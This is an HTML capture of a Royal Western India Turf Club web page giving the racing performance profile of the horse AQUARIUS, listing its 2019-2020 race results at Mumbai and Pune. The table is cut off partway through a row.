

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwitc.com/new/performanceProfile.php?q=get-profile&as_values=AQUARIUS&horseseq=16149
body_size: 10526
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <base href="https://rwitc.com/new/" />

    <base src="https://rwitc.com/new/" />

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="shortcut icon" href="assets/img/AES Logo.png" type="image/x-icon">

    <!-- <link href="http://fonts.cdnfonts.com/css/gotham" rel="stylesheet"  type='text/css'> -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <!--<link rel="stylesheet" href="../chatapp/chat_style.css">-->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">

    <link href="assets/css/font-awesome.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="assets/css/slick.css">



    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />



    <link rel="stylesheet" href="assets/css/jquery.fancybox.css" type="text/css" media="screen" />

    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/bootstrap.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZW07R69EQN"></script>

    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());



    gtag('config', 'G-ZW07R69EQN');
    </script>

    <title>RWITC</title>

</head>



<style type="text/css">
@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBook.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLightItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium_1.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMediumItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Bold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBoldItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Black';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Black'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Black.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Light';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Light'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Light.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Thin.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Book';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Book'), url('https://fonts.cdnfonts.com/s/14898/Gotham-BookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-ThinItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Ultra';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Ultra'), url('https://fonts.cdnfonts.com/s/14898/Gotham-UltraItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLightItalic.woff') format('woff');

}



.camera_icon {

    display: none;

}



.prwitc {

    margin: 0 0 0px;

    color: white;

    text-align-last: center;

    font-weight: 500;

    /*margin-top: 8%;*/

    font-size: 35px;

}



#lgMenur {

    height: 100%;

    top: 0;

    background-color: #00000099;

    padding-top: 60px;

    width: auto;

    left: -400px;

    box-shadow: 2px 2px 3px #eeeeee4a;

    position: absolute;

    z-index: 11;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}



.header-img {

    width: 73%;

}

.img11 {

    width: 7%;

}

.livebtn {

    font-size: 13px;

}



#menur {

    color: white;

    left: 86px;

    top: -20px;

    font-size: 4em;

    font-weight: 800;

    z-index: 111;

    cursor: pointer;

    text-align: center;

    transition: all 0.5s;

    -webkit-transition: all 0.25s;

    position: absolute;

}



#menur:hover {

    transform: rotate(90deg);

    color: #FF9900;

}





#exit {

    position: absolute;

    right: 10px;

    padding: 0px;

    top: 5px;

    font-size: 4em;

    color: white;

    font-weight: 500;

    cursor: pointer;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}

#exit:hover {

    color: #FF9900;

}



#lgMenur.enter {

    opacity: 1;

    left: 0px;

}



.galleryimg {

    width: 60%;

    border-radius: 13px;

}



nav ::-webkit-scrollbar {

    background: transparent;

}



nav {

    position: relative;

}



nav ul li a {

    display: block;

    /*background: #ebebeb;*/

    padding: 10px 15px;

    color: #fff;

    text-decoration: none !important;

    -webkit-transition: 0.2s linear;

    -moz-transition: 0.2s linear;

    -ms-transition: 0.2s linear;

    -o-transition: 0.2s linear;

    transition: 0.2s linear;

    font-size: 16px !important;

}



nav ul li a:hover {

    background: #3c763d;

    color: #fff;

}

nav ul li a .fa {

    width: 16px;

    text-align: center;

    margin-right: 5px;

    float: right;

}



nav ul li ul li a {

    background: #3c763d;

    border-left: 4px solid transparent;

    padding: 10px 20px;

    font-size: 16px !important;

    color: white !important;



}

nav ul li ul li a:hover {

    background: #ebebeb;

    border-left: 4px solid #3498db;

}



nav ul li ul li a:active,
a:focus {

    color: #fff !important;

}



.h4 {

    color: #fff !important;

}



section nav a {

    display: block !important;

}



/*media query of header*/



@media (min-width : 250px) and (max-width : 320px) {



    #menur {

        position: relative !important;

        bottom: 65px !important;

        left: 10px;

        top: unset;

    }





    .galleryimg {

        display: none;

    }

    .lastend1 {

        height: 0px;

    }

    .font11 {

        font-weight: 500 !important;

        font-size: 24px !important;

        line-height: 34px !important;

    }



    .livebtn {

        font-size: 8px;

    }

    .camera_icon {

        display: block;

        width: 30%;

        border-radius: 13px;

        margin-left: -19%;

    }



    .lastend .img11 {

        position: relative !important;

        left: 20px !important;

    }

}

@media (min-width : 430px) and (max-width : 780px) {
    
    .galleryimg {
        
        display: none;
        
    }
    
    #menur {
        
        position: relative !important;
        
        bottom: 73px !important;
        
        left: 10px;
        
        top: unset;
        
    }
    


    li a label {

        font-size: 20px;
        
    }
    
    
    
    .camera_icon {
        
        display: block;
        
        width: 20%;
        
        border-radius: 13px;
        
        margin-left: 2%;

        margin-right: 15px;
        
    }
    
    
    
}


@media (min-width : 320px) and (max-width : 375px) {

    .lastend .img11 {

        position: relative !important;

        left: 86px !important;

    }

    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: -11px !important;

        top: unset;

    }

}


@media (min-width : 320px) and (max-width : 430px) {

    
    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: 10px;

        top: unset;

    }



    .img11 {

        width: 12%;

    }

    .galleryimg {

        display: none;

    }



    .lastend1 {

        height: 0px;

    }





    .livebtn {

        font-size: 10px;

    }

    .camera_icon {

        display: block;

        width: 28%;

        border-radius: 13px;

        margin-left: -17%;

    }

    .lastend .show_logo {

        display: none !important;

    }



    .lastend .img11 {

        width: 50px !important;

        position: relative;

        left: 112px;

    }





    nav {

        padding-top: 12px !important;

        padding-bottom: 12px !important;

    }
}

@media (max-width : 320px){
    .suggestion{
        display: none !important;
    }
}
</style>

<body>

    <section>

        <nav style="background-color: #116614;padding: 0px 0px 0px 0px;margin-bottom: 0px;border-radius: unset !important;"
            class=" navbar">

            <div
                style="display: flex;justify-content: flex-end;flex-wrap: wrap;align-items: center;text-align: -webkit-right;">

                <a style="text-decoration: none !important;" href="suggestion_feedback.php"><span
                        data-tooltip-content="Suggestions" class="livebtn with-tooltip suggestion"
                        >Suggestions</span>

                </a>

                <a style="text-decoration: none !important;" href="email_to_chairman.php"><span
                        data-tooltip-content="Contact us" class="livebtn with-tooltip" style="margin: 5px;">Contact
                        us</span>

                </a>

                <a style="text-decoration: none !important;" href="index.php?#top_stories_custome"><span
                        data-tooltip-content="Top Stories" class="livebtn with-tooltip">Top Stories</span>
                
                <a href="https://www.youtube.com/@rwitcltd9390/shorts">

                    <svg width="55px" height="50px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-right: 10px;margin-top: 3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                    
                </a>
                
                <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class="camera_icon">

                    <img class="camera_icon with-tooltip" src="https://rwitc.com/new/img/photogallery1.jpeg">

                </a>

            </div>

        </nav>

        <nav style=" background-color: #388E3C;padding: 20px;">

            <div id="lgMenur" style="min-height:650px;overflow: scroll;width:auto;">

                <span id="exit">&times;</span>

                <ul>

                    <li class='sub-menu sub '><a class="h4 "><label style="color:#fff">The Club</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="about.php">About RWITC</a></li>

                            <li><a href="vision_mission.php">Vision & Mission</a></li>

                            <li class='sub-menu'><a>Organization And Management<div class='fa fa-caret-down right'>
                                    </div></a>

                                <ul>

                                    <li><a href="structure.php" style="margin-left: 15px">Structure</a></li>

                                    <li><a href="managing_committee.php" style="margin-left: 15px">Managing
                                            Committee</a></li>

                                    <li><a href="stewardsOfclub.php" style="margin-left: 15px">Stewards of the Club</a>
                                    </li>

                                    <li><a href="boardofAppeal.php" style="margin-left: 15px">Board of Appeal</a></li>

                                    <li><a href="https://rwitc.com/news/WORKINGGROUPS2023-24.pdf" target="_blank"
                                            style="margin-left: 15px">Working Group</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>History<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a href="timeline.php" style="margin-left: 15px">Timeline / Major Events</a>
                                    </li>

                                    <li><a href="bequathing.php" style="margin-left: 15px">Bequeathing a Colonial
                                            Legacy</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>Charities<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a class="fsize" href="charityracedays.php" style="margin-left: 15px">Charity
                                            Race Days</a></li>

                                </ul>

                            </li>

                            <li><a href="contribute_community.php">Contributing to the Community</a></li>

                            <li><a href="responsible_gambing.php">Responsible gambling</a></li>

                            <li><a href="carrers.php">Careers</a></li>

                            <li><a href="suggestion_feedback.php">Feedback</a></li>

                            <li><a href="email_to_chairman.php">Email to Chairman</a></li>

                            <li><a href="RWITC_MGT-7.pdf" target="_blank">MGT-7</a></li>
                            <li><a href="Register of Contracts - Part I.pdf" target="_blank">Register of Contracts - I</a></li>
                            <li><a href="Register of Contracts - II.pdf" target="_blank">Register of Contracts - II</a></li>
                            <li><a href="/news/AGM_Notice_18_09_2025.pdf" target="_blank">Notice for the 110th AGM</a></li>
                            <li><a href="/news/110th_Clubs_Annual_Report_March_31_2025.pdf" target="_blank">110th Annual Report</a></li>
                            <li><a href="/news/Scrutinizers_Report.pdf" target="_blank">Scrutinizer's Report</a></li>

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT7.pdf">MGT - 7</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT8.pdf">MGT - 8</a></li> -->
                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP1.pdf">Register of Contract - P1</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP2.pdf">Register of Contract - P2</a></li> -->



                        </ul>

                    </li>



                    <li class='sub-menu1 sub '><a class="h4 "><label style="color:#fff">Horse Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="Medication Rules.pdf" target="_blank">Medication Rules 2024</a></li>

                            <li><a href="beginnersGuide.php">Beginners Guide</a></li>

                            <li><a href="sweepstakes.php">Sweepstake Entries</a></li>

                            <li><a href="rulesofracing2025.pdf" target="_blank">Rules of Racing</a></li>

                            <li><a href="../staticpages/racingCalendar.pdf" target="_blank">Racing Calendar</a></li>

                            <li><a href="jockeyStatistics.php">Jockey's Statistics</a></li>

                            <li><a href="jockey_weights.php">Jockey's Riding Weight</a></li>

                            <li><a href="trainerStatistics.php">Trainer's Statistics</a></li>

                            <li><a href="memorandum2025.pdf">Memorandum &amp; Articles of
                                    Association</a></li>

                            <li><a href="stewardsReport.php">Notice From Stewards</a></li>

                            <li><a href="readyreckoner.php">Ready Reckoner</a></li>



                            <li><a href="body_weight_of_horse.php">Body Weight Of Horses</a></li>

                            <li><a href="record_timings.php">Record Timings</a> </li>

                            <li><a href="standard_timings.pdf" target="_blank">Standard Timings</a> </li>

                            <li><a href="sadlecloth.php">Saddle Cloth Numbers</a> </li>

                        </ul>

                    </li>



                    <li class='sub-menu2 sub '><a class="h4 "><label style="color:#fff">Betting & Entertainment</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li> <a href="betting_overview.php">Overview</a></li>

                            <li> <a href="betting_beginnersGuide.php">Beginners luck in Racing</a></li>

                            <li> <a href="betting_waggeringTerms.php">Wagering Terms</a></li>

                            <li> <a href="betting_bettingPools.php">Betting Pools</a></li>
                            <li> <a href="National_Tote_Pools.php">National Tote Pools</a></li>
                            <li> <a href="betting_bettingChannels.php">Betting Channels</a></li>

                            <li> <a href="betting_deductionNorms.php">Deduction Norms</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu3 sub '><a class="h4 "><label style="color:#fff">Membership</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="membership_overview.php">Overview</a></li>

                            <li><a href="membership_privileges.php">Club Membership Privileges</a></li>

                            <li><a href="membership_categories.php">Categories</a></li>

                            <li><a href="https://rwitc.com/news/Affiliation.pdf" target="_blank">Affiliated Clubs With
                                    RWITC</a></li>

                            <!-- <li><a href="membership_lawnFacilities.php">Lawn &amp; Facilities Booking Forms</a></li> -->

                        </ul>

                    </li>

                    <li class='sub-menu4 sub '><a class="h4 "><label style="color:#fff">Come Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="comeracing_overview.php">Overview</a></li>

                            <li><a href="comeracing_mumbai_race_course.php">Mumbai Race Course</a></li>

                            <li><a href="comeracing_pune_race_course.php">Pune Race Course</a></li>

                            <li><a href="comeracing_how_to_get_there.php">How to get there</a></li>

                            <li><a href="comeracing_racecource_services_others.php">Race Course Services & Others</a>
                            </li>

                        </ul>

                    </li>



                    <li class='sub-menu5 sub '><a class="h4 "><label style="color:#fff">Advertising &
                                Sponsorship</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="advertising_sponsorship_overview.php">Overview</a></li>

                            <li><a href="advertisingSponsorprivileges.php">Sponsor's Privileges</a></li>

                            <li><a href="advertising_sponsorship_opportunities.php">Advertising & Sponsorship
                                    Opportunities</a></li>

                            <li><a href="advertising_contactus.php">Contact Us</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu6 sub '><a class="h4 "><label style="color:#fff">Downloads</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="forms.php">Forms</a></li>

                            <li><a href="aplication_forms/CHART.pdf" target="blank">Chart</a></li>

                            <li><a href="aplication_forms/PROSPECTUS.pdf" target="blank"> Prospectus</a></li>

                        </ul>

                    </li>



                    <!--  <li class=""><a class="h4" href="about.php">About</a></li>

                        <li class=""><a class="h4" href="#">Services</a></li>

                        <li class="text-uppercase"><a class="h4" href="#">Clients</a></li> -->

                    <li class=""><a class="h4" href="contact_us.php">Contact Us</a></li>

                </ul>

            </div>

            <div id="" class="showon_desktop">

                <div class="row" style="display: flex;align-items: center;flex-wrap: wrap;">

                    <div class="col-sm-1 lastend1">

                        <span style="font-size:30px;" id="menur"><i class="fa fa-bars" aria-hidden="true"></i></span>

                    </div>

                    <div class="col-sm-10 lastend " style="margin-bottom: 0px;">

                        <a href="index.php" style="text-decoration: none !important;">
                            <p class="prwitc"><img src="https://rwitc.com/new/img/rwitc_logo_white.png" class="img11">
                                <span class="show_logo">Royal Western India Turf Club Ltd.</span></p>
                        </a>

                    </div>



                    <div class="col-sm-1 ">

                        <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class=" with-tooltip">

                            <img class="galleryimg" src="https://rwitc.com/new/img/photogallery1.jpeg">

                        </a>

                    </div>

                </div>

            </div>

        </nav>

    </section>

    <script type="text/javascript">
    $(document).ready(function() {

        $("#menur").on("click", function() {

            $("#menur").css("opacity", "0");

            $("#lgMenur").addClass("enter");

        });



        $("#exit").on("click", function() {

            $("#lgMenur").removeClass("enter");

            $("#menur").css("opacity", "1");

        });



        $("test1").hide();

    });
    </script>

    <script type="text/javascript">
    // $('.sub-menu ul').hide();

    // $(".sub-menu a").click(function () {

    //     $(this).parent(".sub-menu").children("ul").slideToggle();

    //     // $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    // });



    $('.sub ul').hide();

    $(".sub-menu a").click(function() {

        $(".sub-menu1 ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");



    });



    $(".sub-menu1 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu1").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu2 a").click(function() {

        $(".sub-menu ul, .sub-menu1 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu2").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu3 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu1 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu3").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu4 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu1 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu4").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu5 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu5").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu6 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu1 ul").hide();

        $(this).parent(".sub-menu6").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });
    </script>
<div class="container" style=";padding-top: 5%;">
	<h2>Performance Profile @ RWITC</h2>
	<form name='horseSearch' method="GET" autocomplete="off" action="performanceProfile.php">
		<div class="row">
			<label class="col-sm-2 text-center form-label">Search Horse</label>
			<div class="col-sm-4">
				<input type="hidden" name="q" value="get-profile" >
				<input id="horsename" placeholder="Enter Horsename Here" class="form-control" onkeyup="horsedata(this.value)" value="" name="horsename">
			</div>
			<div class="col-sm-1">
				<input type="submit" class="form-control btn btn-primary"  />
			</div>
		</div>
	</form>
</div>
<br />
<br />
<style type="text/css">
	.contentTable{
		font-weight: bold;
	}

	td {
		color: unset !important;
	}
</style>
	<div class="container">
		<table class="contentTable table table-bordered">
			<tr>
				<th class='thwhite text-center' colspan="11"><h3><u>AQUARIUS</u> </h3></th>
			</tr>
			<tr>    
				<!-- <th class='thwhite text-center' colspan="11">Trainer: </th> -->
				<th class='thwhite text-center' colspan="11">Burden of Proof[IRE] - Bountiful Heights</th>
			</tr>
									<tr>
				<th class="text-center">VENUE</th>            
				<th class="text-center">DATE</th>
				<th class="text-center">RACENO</th>
				<th class="text-center">JOCKEY</th>
				<th class="text-center">CLASS</th>
				<th class="text-center">DISTANCE</th>
				<th class="text-center">WEIGHT</th>
				<th class="text-center">PLACING</th>
				<th class="text-center">TIME</th>
				<th class="text-center">STAKES</th>
				<th class="text-center">VIDEO</th>
			</tr>
			<tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>27-11-2020</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=2&racedate=2020-11-27'><p>2</p></a></td><td class='text-center'><p>Vikram Walkar</p></td><td class='text-center'><p>20-46 4+</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>59</p></td><td class='text-center'><p>11</p></td><td class='text-center'><p>1:12:322</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=27112020&rno=2"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>26-02-2020</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=161&racedate=2020-02-26'><p>161</p></a></td><td class='text-center'><p>A. Sandesh</p></td><td class='text-center'><p>20-46 5+</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>56.5</p></td><td class='text-center'><p>6</p></td><td class='text-center'><p>1:25:899</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=26022020&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>09-02-2020</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=135&racedate=2020-02-09'><p>135</p></a></td><td class='text-center'><p>A. Sandesh</p></td><td class='text-center'><p>4-30 5+</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>61</p></td><td class='text-center'><p>1</p></td><td class='text-center'><p>1:26:245</p></td><td class='text-center'><p>151470</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=09022020&rno=8"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>05-01-2020</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=73&racedate=2020-01-05'><p>73</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>4-30</p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>59.5</p></td><td class='text-center'><p>2</p></td><td class='text-center'><p>1:38:845</p></td><td class='text-center'><p>66000</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=05012020&rno=1"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>15-12-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=31&racedate=2019-12-15'><p>31</p></a></td><td class='text-center'><p>K. Pranil</p></td><td class='text-center'><p>4-30 4+</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>55.5</p></td><td class='text-center'><p>5</p></td><td class='text-center'><p>1:26:437</p></td><td class='text-center'><p>9000</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=15122019&rno=1"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>24-11-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=12&racedate=2019-11-24'><p>12</p></a></td><td class='text-center'><p>K. Pranil</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>48</p></td><td class='text-center'><p>6</p></td><td class='text-center'><p>1:26:604</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=24112019&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>17-11-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=8&racedate=2019-11-17'><p>8</p></a></td><td class='text-center'><p>K. Pranil</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>50</p></td><td class='text-center'><p>9</p></td><td class='text-center'><p>1:40:939</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=17112019&rno=8"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>26-10-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=155&racedate=2019-10-26'><p>155</p></a></td><td class='text-center'><p>D. A. Naik</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>55.5</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>1:40:404</p></td><td class='text-center'><p>25313</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=26102019&rno=6"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>12-10-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=129&racedate=2019-10-12'><p>129</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>55.5</p></td><td class='text-center'><p>7</p></td><td class='text-center'><p>1:26:660</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=12102019&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>28-09-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=111&racedate=2019-09-28'><p>111</p></a></td><td class='text-center'><p>D. A. Naik</p></td><td class='text-center'><p>20-46 5+</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>55.5</p></td><td class='text-center'><p>3</p></td><td class='text-center'><p>1:12:997</p></td><td class='text-center'><p>39375</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=28092019&rno=5"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>14-09-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=83&racedate=2019-09-14'><p>83</p></a></td><td class='text-center'><p>K. Pranil</p></td><td class='text-center'><p>20-46 5+</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>51</p></td><td class='text-center'><p>9</p></td><td class='text-center'><p>1:29:855</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=14092019&rno=4"><i 